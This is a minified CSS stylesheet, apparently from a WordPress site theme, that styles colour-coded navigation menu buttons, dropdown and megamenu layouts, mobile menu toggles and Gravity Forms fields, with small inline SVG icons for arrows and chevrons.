.menu-item.menu-btn-has-zest3-color{background-color:#e1eb62}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-zest3-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-zest4-color{background-color:#ebf19b}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-zest4-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-zest5-color{background-color:#f4f8cf}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-zest5-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-poppy-color{background-color:#de5227}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-poppy-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-poppy-color a{color:#fff;font-weight:700}.ac-nav-collapse .menu-item.menu-btn-has-poppy-color a:hover{color:#fff}.ac-nav-collapse .menu-item.menu-btn-has-berry-color{background-color:#73365d}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-berry-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-berry-color a{color:#fff;font-weight:700}.ac-nav-collapse .menu-item.menu-btn-has-berry-color a:hover{color:#fff}.ac-nav-collapse .menu-item.menu-btn-has-grape-color{background-color:#39375e}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-grape-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-grape-color a{color:#fff;font-weight:700}.ac-nav-collapse .menu-item.menu-btn-has-grape-color a:hover{color:#fff}.ac-nav-collapse .menu-item.menu-btn-has-white-color{background-color:#fff}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-white-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-black-color{background-color:#000}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-black-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-black-color a{color:#fff;font-weight:700}.ac-nav-collapse .menu-item.menu-btn-has-black-color a:hover{color:#fff}.ac-nav-collapse .menu-item.menu-btn-has-stone-color{background-color:#4a494a}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-stone-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-stone-color a{color:#fff;font-weight:700}.ac-nav-collapse .menu-item.menu-btn-has-stone-color a:hover{color:#fff}.ac-nav-collapse .menu-item.menu-btn-has-iron-color{background-color:#c2c2c2}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-iron-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-brand-color{background-color:#3891a1}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-brand-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-brand-color a{color:#fff;font-weight:700}.ac-nav-collapse .menu-item.menu-btn-has-brand-color a:hover{color:#fff}.ac-nav-collapse .menu-item.menu-btn-has-smoke-color{background-color:#e5e5e5}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-smoke-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-cloud-color{background-color:#f5f5f5}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-cloud-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-dusk-color{background-color:#383838}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-dusk-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-dusk2-color{background-color:#515151}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-dusk2-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-dusk3-color{background-color:#727272}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-dusk3-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-dusk4-color{background-color:#a5a5a5}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-dusk4-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-dusk5-color{background-color:#d4d4d4}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-dusk5-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-polar-color{background-color:#80d1bd}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-polar-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-polar2-color{background-color:#8fd6c4}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-polar2-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-polar3-color{background-color:#a3ddce}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-polar3-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-polar4-color{background-color:#c3e8df}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-polar4-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-polar5-color{background-color:#e2f3ef}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-polar5-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-aluminium-color{background-color:#bfbdb5}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-aluminium-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-aluminium2-color{background-color:#c5c4bd}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-aluminium2-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-aluminium3-color{background-color:#d0cec8}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-aluminium3-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-aluminium4-color{background-color:#e0dfdb}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-aluminium4-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-aluminium5-color{background-color:#efefed}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-aluminium5-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.btn-zest{align-items:center;background-color:transparent;display:flex;height:-moz-min-content;height:min-content;margin-right:1rem}.ac-nav-collapse .menu-item.btn-zest a{background-color:#d6e517;border-radius:100px;color:#383838;font-size:14px;font-weight:700;margin-left:2rem;padding:0}@media (min-width:960px){.ac-nav-collapse .menu-item.btn-zest a{margin-left:0}}.ac-nav-collapse .menu-item.btn-zest a:hover{color:#383838}.ac-nav-collapse .nav-menu>.menu-item>a{position:relative}@media (min-width:960px){.ac-nav-collapse .nav-menu>.menu-item>a{padding:2.2rem .66667rem}.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-aluminium-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-aluminium2-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-aluminium3-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-aluminium4-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-aluminium5-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-berry-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-black-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-brand-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-cloud-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-dusk-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-dusk2-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-dusk3-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-dusk4-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-dusk5-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-grape-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-iron-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-leather-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-navy-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-navy2-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-navy3-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-navy4-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-navy5-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-polar-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-polar2-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-polar3-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-polar4-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-polar5-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-poppy-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-sky-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-sky2-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-sky3-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-sky4-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-sky5-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-smoke-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-stone-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-white-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-zest-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-zest2-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-zest3-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-zest4-color,.ac-nav-collapse .nav-menu>.menu-item>a.menu-btn-has-zest5-color{padding:2.2rem 1.66667rem}}.ac-nav-collapse .menu-item--contact{align-items:center;display:flex;text-decoration:none;width:100%}@media (min-width:960px){.ac-nav-collapse .menu-item--contact{display:none}}.ac-nav-collapse .menu-item--contact svg{margin-left:25px;margin-right:16px;top:0}.ac-nav-collapse .menu-item--contact svg path{fill:#fff}.ac-nav-collapse .menu-item--contact .btn-text,.ac-nav-collapse .menu-item--contact .rm-form li[rel=button] input,.ac-nav-collapse .menu-item--contact .wp-block-qala-document-link .wp-block-file a,.rm-form li[rel=button] .ac-nav-collapse .menu-item--contact input,.wp-block-qala-document-link .wp-block-file .ac-nav-collapse .menu-item--contact a{display:inline-block;font-size:1rem;font-weight:700;line-height:1.45;margin:0 1.67rem 0 0;padding:0;text-transform:none;white-space:pre-wrap;word-break:break-word}.ac-nav-collapse .menu-item--contact .btn-text:before,.ac-nav-collapse .menu-item--contact .rm-form li[rel=button] input:before,.ac-nav-collapse .menu-item--contact .wp-block-qala-document-link .wp-block-file a:before,.rm-form li[rel=button] .ac-nav-collapse .menu-item--contact input:before,.wp-block-qala-document-link .wp-block-file .ac-nav-collapse .menu-item--contact a:before{display:none}.ac-nav-collapse .toggle-sub-menu{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='7'%3E%3Cpath fill='none' stroke='%23767676' d='m.773.876 4.95 4.95 4.95-4.95'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:13px;cursor:pointer;display:block;height:20px;position:absolute;right:1rem;text-align:center;top:1.5rem;transition:transform .1s ease-in-out;width:20px}@media (min-width:960px){.ac-nav-collapse .toggle-sub-menu{display:none}}.ac-nav-collapse .toggle-sub-menu.sub-menu-open{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='7'%3E%3Cpath fill='none' stroke='%23d7e516' d='m.773.876 4.95 4.95 4.95-4.95'/%3E%3C/svg%3E");transform:rotate(180deg)}.ac-nav-collapse .sub-menu{color:#323031;display:none;font-family:tt_norms,TT Norms,Helvetica Neue,sans-serif;font-size:.8666666667rem;font-weight:700;letter-spacing:.1666666667rem;line-height:1.46;padding-left:0}@media (min-width:960px){.ac-nav-collapse .sub-menu{background-color:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.07);font-family:tt_norms,TT Norms,Helvetica Neue,sans-serif;font-size:1.1333333333rem;font-weight:300;min-width:210px;text-transform:none;z-index:20}.ac-nav-collapse .sub-menu .menu-item>a{text-transform:none}.ac-nav-collapse .sub-menu .sub-menu{display:block}.ac-nav-collapse .sub-menu .sub-menu a{letter-spacing:.0466666667rem;line-height:3.06}.ac-nav-collapse .sub-menu .sub-menu a:hover{text-decoration:underline}.ac-nav-collapse .nav-menu>.menu-item:not(.megamenu):hover .sub-menu-depth-0{display:block;opacity:1;visibility:visible}.ac-nav-collapse .nav-menu .sub-menu-depth-0>.menu-item:not(.megamenu):hover .sub-menu-depth-1{display:block;opacity:1;top:0;visibility:visible}.ac-nav-collapse .top-menu{display:none}}.ac-nav-collapse .nav-menu .sub-menu-depth-0 .menu-item>a{color:#4a494a;font-size:.8666666667rem;font-weight:400;letter-spacing:.0533333333rem;line-height:1.5}@media (min-width:960px){.ac-nav-collapse .nav-menu .sub-menu-depth-0 .menu-item>a{font-size:1rem;font-weight:400;padding:1.25rem 1.75rem;width:100%}}.ac-nav-collapse .nav-menu .sub-menu-depth-0 .menu-item>a:hover{text-decoration:underline}.ac-nav-collapse .nav-menu .sub-menu-depth-0 .menu-item .toggle-sub-menu{right:1.4rem;top:1.2rem}.ac-nav-collapse .nav-menu .sub-menu-depth-0 .menu-item .toggle-sub-menu.sub-menu-open{right:1.2rem}.ac-nav-collapse .nav-menu .sub-menu-depth-0 .menu-item.menu-opened>a{font-weight:700}.ac-nav-collapse .nav-menu .sub-menu-depth-1{padding-left:1.25rem}@media (min-width:960px){.ac-nav-collapse .nav-menu .sub-menu-depth-1{display:block;left:100%;margin:0;padding:0;position:absolute;top:0}.ac-nav-collapse .nav-menu .sub-menu-depth-1 .menu-item{padding:0}}.ac-nav-collapse .nav-menu .sub-menu-depth-1 .menu-item>a{font-size:.8666666667rem;font-weight:400;text-transform:none}@media (min-width:960px){.ac-nav-collapse .nav-menu .sub-menu-depth-1 .menu-item>a{font-size:1rem;padding:1.25rem 1.75rem;width:100%}}.ac-nav-collapse .top-menu{text-align:left}.ac-nav-collapse .top-menu .menu-item{padding:.5rem 0}.ac-nav-collapse .top-menu li:before{display:none}.ac-nav-collapse.mobile-open .nav-menu .menu-item.menu-opened{padding-bottom:0}.ac-nav-collapse.mobile-open .nav-menu .sub-menu-depth-0{background-color:#f8f8f9;margin-top:1rem;padding-left:0;padding-right:0;padding-top:.35rem}.ac-nav-collapse.mobile-open .nav-menu .sub-menu-depth-0>.menu-item{padding:1rem 0}@media (min-width:960px){.ac-nav-collapse.mobile-open .nav-menu .sub-menu-depth-0>.menu-item{padding:.65rem 0}}.ac-nav-collapse.mobile-open .nav-menu .sub-menu-depth-0>.menu-item.menu-opened{padding:1rem 0 0}.ac-nav-collapse.mobile-open .nav-menu .sub-menu-depth-1{padding-bottom:0;padding-left:0;padding-top:1rem}.ac-nav-collapse.mobile-open .nav-menu .sub-menu-depth-1>.menu-item{background-color:#f3f4f5;padding:1rem 1.67rem}@media (min-width:960px){.ac-nav-collapse.mobile-open .nav-menu .sub-menu-depth-1>.menu-item{background-color:transparent;padding:.5rem 1.25rem}}.ac-nav-collapse.mobile-open .nav-menu .sub-menu-depth-1>.menu-item>a{padding:0}.ac-nav-collapse .nav-menu .megamenu.menu-item-has-children>a:after{display:none}@media (min-width:960px){.ac-nav-collapse .nav-menu .megamenu .sub-menu{display:block}}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-1{background-color:transparent}@media (min-width:960px){.ac-nav-collapse .nav-menu .megamenu{position:static}.ac-nav-collapse .nav-menu .megamenu .sub-menu{min-width:0}.ac-nav-collapse .nav-menu .megamenu .sub-menu-container{background:#e5e5e5;box-shadow:0 9000px 0 9000px rgba(0,0,0,.6);height:auto;left:0;margin-top:1px;opacity:0;pointer-events:none;position:absolute;right:0;z-index:1080}.ac-nav-collapse .nav-menu .megamenu:hover .sub-menu-container{display:block;opacity:1;pointer-events:all}.ac-nav-collapse .nav-menu .megamenu:hover .sub-menu-container .sub-menu-depth-0{display:flex;position:relative}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0{display:flex;flex-direction:row;justify-content:center;opacity:1;padding:2.66667rem;position:relative;visibility:1;width:100%}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0 .menu-item a,.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0 .sub-menu{transition:all .2s ease-in-out}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item{border-bottom:none;max-width:21.33333rem;width:25%}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item+.menu-item{padding-left:2rem}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item>a{background:none;color:#383838;font-size:.8666666667rem;font-weight:700;letter-spacing:.01333rem;line-height:1.5;padding:0}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item>a:after{display:none}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-1{box-shadow:none;display:block;opacity:1;padding:1.5em 0;position:static;visibility:visible}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-1>.menu-item{border:none}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-1>.menu-item>a{background:none;color:#4a494a;font-size:1.0666666667rem;font-weight:300;letter-spacing:.01333rem;padding:.25em 0}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-1>.menu-item:hover a{color:#383838;text-decoration:underline}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-1>.menu-item.u-menu-last:hover a{text-decoration:underline}}.ac-nav-collapse .nav-menu .megamenu .menu-item-with-image .menu-item-image,.ac-nav-collapse .nav-menu .menu-item-image{display:none}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image>a{font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.0466666667rem;line-height:1.53;text-decoration:underline;text-transform:none;width:100%}@media (min-width:960px){.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image>a{font-size:1.1333333333rem}}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image .menu-item-image-wrap{background-position:50%;background-size:cover;height:6.3333333333rem}@media (min-width:960px){.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image .menu-item-image-wrap{background-image:none!important;height:auto}}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image .menu-item-image{display:none;margin-right:auto}@media (min-width:960px){.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image .menu-item-image{display:block}}.menu-item-with-image-text.menu-item-with-image,.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image{min-width:auto}.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image a,.menu-item-with-image-text.menu-item-with-image a{box-shadow:0 3px 20px 0 rgba(0,0,0,.09);color:#173042;display:flex;flex-wrap:wrap;line-height:1.53;margin-bottom:2rem;text-decoration:none}@media (min-width:960px){.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image a,.menu-item-with-image-text.menu-item-with-image a{flex-wrap:nowrap}.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image a span[data-no-translation],.menu-item-with-image-text.menu-item-with-image a span[data-no-translation]{display:flex}}.menu-item-with-image-text.menu-item-with-image .menu-item-image-wrap,.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image .menu-item-image-wrap{background-image:none!important;display:block}.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image .text-container-wrapper,.menu-item-with-image-text.menu-item-with-image .text-container-wrapper{max-width:490px;padding:0 1.15em}@media (min-width:960px){.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image .text-container-wrapper,.menu-item-with-image-text.menu-item-with-image .text-container-wrapper{padding:2rem 3rem}}.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image .text-container-wrapper h4,.menu-item-with-image-text.menu-item-with-image .text-container-wrapper h4{font-size:.8666666667rem;margin-bottom:0;margin-top:.5rem}@media (min-width:960px){.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image .text-container-wrapper h4,.menu-item-with-image-text.menu-item-with-image .text-container-wrapper h4{font-size:1.4666666667rem;margin:0 0 .75rem}}.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image .text-container-wrapper p,.menu-item-with-image-text.menu-item-with-image .text-container-wrapper p{font-size:.8666666667rem;margin-bottom:.75rem}@media (min-width:960px){.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image .text-container-wrapper p,.menu-item-with-image-text.menu-item-with-image .text-container-wrapper p{font-size:1.0666666667rem}}.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image .text-container-wrapper button,.menu-item-with-image-text.menu-item-with-image .text-container-wrapper button{display:none}@media (min-width:960px){.menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1 .menu-item-with-image-text.menu-item-with-image .text-container-wrapper button,.menu-item-with-image-text.menu-item-with-image .text-container-wrapper button{display:block}}.menu-item-with-image.menu-item-with-image-text{padding:1.3em}.menu-item-with-image.menu-item-with-image-text .menu-item-with-image.menu-item-with-image-text{padding:0}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image.menu-item-with-image-text .menu-item-with-image.menu-item-with-image-text .menu-item-image-wrap{margin-bottom:0}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image.menu-item-with-image-text .menu-item-image-wrap{display:flex;flex-direction:column;flex-wrap:wrap;height:auto;width:100%}@media (min-width:960px){.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image.menu-item-with-image-text .menu-item-image-wrap{flex-direction:row;width:13.8666666667rem}}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image.menu-item-with-image-text>a{text-decoration:none}.sub-menu-depth-0 .menu-item-with-image-text.menu-item-with-image .sub-menu-depth-1{display:block;padding-top:0}.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image-text.menu-item-with-image .menu-item-image{display:block;height:165px;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:960px){.ac-nav-collapse .nav-menu .megamenu .sub-menu-depth-0>.menu-item-with-image-text.menu-item-with-image .menu-item-image{height:auto;padding:0;width:210px}}.mobile-nav-toggle{background-color:transparent;background-image:none;border:0;line-height:1.3;margin-right:0;padding:0}@media (min-width:1200px){.mobile-nav-toggle{display:none}}.mobile-nav-toggle:focus{outline:0}.mobile-nav-toggle .icon-bar{background-color:#fff;border:0;border-radius:0;display:block;height:.06667rem;width:1.33333rem}.mobile-nav-toggle .icon-bar+.icon-bar{margin-top:.46667rem}.close-mobile-nav{display:none}.mobile-open .close-mobile-nav{display:block;height:100%;left:85vw;position:absolute;text-align:center;top:0;width:15vw}.mobile-open .close-mobile-nav svg{fill:#e5e5e5;width:22px}.mobile-open .close-mobile-nav svg g{stroke:#e5e5e5}body.mobile-open{overflow:hidden}.mobile-button-container{display:flex}@media (min-width:960px){.mobile-button-container{display:none}}.ac-nav-collapse.mobile-open ul.sub-menu.sub-menu-depth-0 li.menu-opened>a{color:#000}.ac-nav-collapse.mobile-open .sub-menu-container ul>li+li{border-color:rgba(21,49,65,.03)}.ac-nav-collapse .nav-menu>.menu-item.btn-zest>a{padding:.8rem 2.4rem .66667rem}.gform_wrapper{margin:1.3333333333rem 0}.gform_wrapper p{margin:0;padding:0}.gform_wrapper br{display:none}.gform_wrapper form{display:flex;flex-direction:column}.gform_wrapper .validation_error,.gform_wrapper .validation_message{color:#de5227}.gform_fields,.ginput_container{display:flex;flex-wrap:wrap}.ginput_container{align-items:center}.ginput_container span{width:100%}.gform_fields{align-items:flex-start}.gfield,.gfield .large,.gfield .medium,.gfield .textarea{width:100%}.ginput_full,.ginput_left,.ginput_right{margin-bottom:.6666666667rem;width:100%}.ginput_full:last-child,.ginput_left:last-child,.ginput_right:last-child{margin-bottom:0}@media (min-width:768px){.ginput_left,.ginput_right{max-width:50%}.ginput_left{padding-right:.3333333333rem}.ginput_right{padding-left:.3333333333rem}}.field_description_above .gfield_description{margin-bottom:.3333333333rem}.field_description_below .gfield_description{margin-top:.3333333333rem}.gfield,.gform_footer{margin:0;padding:0}.gform_footer{align-self:flex-end;width:50%}.gfield_checkbox,.gfield_radio,.gform_fields{list-style:none;padding:0}.gfield_checkbox li,.gfield_radio li{align-items:center;display:flex;margin-bottom:.6666666667rem}.gfield_checkbox li:last-child,.gfield_radio li:last-child{margin-bottom:0}.gfield_checkbox input,.gfield_radio input{margin-right:.6666666667rem}.gform_hidden{display:none;max-height:1px;overflow:hidden}.hidden_label>.gfield_label{display:none}.ginput_container_email input{border:1px solid #c2c2c2;border-radius:2px;box-shadow:none;font-size:1rem;height:2.4rem;padding:.4rem .8rem}.ginput_container_email input::-moz-placeholder{color:#4a494a}.ginput_container_email input::placeholder{color:#4a494a}@media (min-width:768px){.ginput_container_email input{height:2.9333333333rem}}.c-uniform__form-holder .gform_wrapper{margin:0}.c-uniform__form-holder .gform_fields{padding-left:0}.c-uniform__form-holder li.gfield{padding:0}.c-uniform__form-holder .gf_progressbar_wrapper{margin-bottom:1rem}@media (min-width:768px){.c-uniform__form-holder .gf_progressbar_wrapper{margin-bottom:1.5rem}}.c-uniform__form-holder .gf_progressbar{background-color:#f6f7c8;height:.2666666667rem;position:relative;width:100%}.c-uniform__form-holder .gf_progressbar_percentage{background-color:#d6e517;bottom:0;left:0;position:absolute;top:0}.c-uniform__form-holder .gf_progressbar_percentage span{display:none}.c-uniform__form-holder .gf_progressbar_title{font-size:.8666666667rem;font-weight:700;margin-bottom:1rem;margin-top:0;text-align:center;text-transform:uppercase}.c-uniform__form-holder .gfield_label{color:#163141;font-size:1.0666666667rem;font-weight:400;margin-bottom:1rem;text-transform:none}@media (min-width:768px){.c-uniform__form-holder .gfield_label{font-size:1.2rem;text-align:center}}.c-uniform__form-holder .gfield_checkbox,.c-uniform__form-holder .gfield_radio{margin-left:auto;margin-right:auto;min-width:13.3333333333rem}.c-uniform__form-holder .gfield_checkbox li,.c-uniform__form-holder .gfield_radio li{margin:0}.c-uniform__form-holder .gfield_checkbox li+li,.c-uniform__form-holder .gfield_radio li+li{margin-top:1.5rem}.c-uniform__form-holder .gfield_checkbox input,.c-uniform__form-holder .gfield_radio input{margin:0}.c-uniform__form-holder .gfield_checkbox label,.c-uniform__form-holder .gfield_radio label{color:#163141;font-size:1rem;font-weight:400;margin:0;padding-left:1.25rem;padding-top:.2rem;text-transform:none}@media (min-width:768px){.c-uniform__form-holder .gfield_checkbox,.c-uniform__form-holder .gfield_radio{margin-bottom:1rem;margin-top:1rem}}.c-uniform__form-holder .ginput_container_checkbox{margin-bottom:.3333333333rem;margin-top:.3333333333rem}@media (min-width:768px){.c-uniform__form-holder .ginput_container_checkbox{margin-bottom:.6666666667rem;margin-top:.6666666667rem}}.c-uniform__form-holder .validation_error{background-color:#de5227;color:#fff;font-size:1.0666666667rem;font-weight:700;line-height:1.4;margin-bottom:1rem;padding:.5rem}.c-uniform__form-holder .validation_message{font-size:.8rem}.c-uniform__form-holder .gform_page_footer{display:flex;justify-content:space-between;position:relative}.c-uniform__form-holder .gform_next_button{margin-left:auto}.c-uniform__form-holder .gform_button,.c-uniform__form-holder .gform_next_button{background-color:#173042;border:1px solid #173042;border-radius:100px;color:#fff;font-size:.8rem;font-weight:700;letter-spacing:.0133333333rem;overflow:visible;padding:.6rem 1.35rem .5rem;text-decoration:none;transition:all .4s ease;white-space:pre-wrap;will-change:padding}@media (min-width:768px){.c-uniform__form-holder .gform_button,.c-uniform__form-holder .gform_next_button{font-size:.9333333333rem;overflow:hidden;padding:.8rem 2.4rem .6666666667rem;position:relative;white-space:nowrap}.c-uniform__form-holder .gform_button:after,.c-uniform__form-holder .gform_next_button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23FFF' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E");content:"";display:block;height:.7333333333rem;opacity:0;pointer-events:none;position:absolute;right:-1.0666666667rem;top:50%;transform:translateY(-50%);transition:all .4s 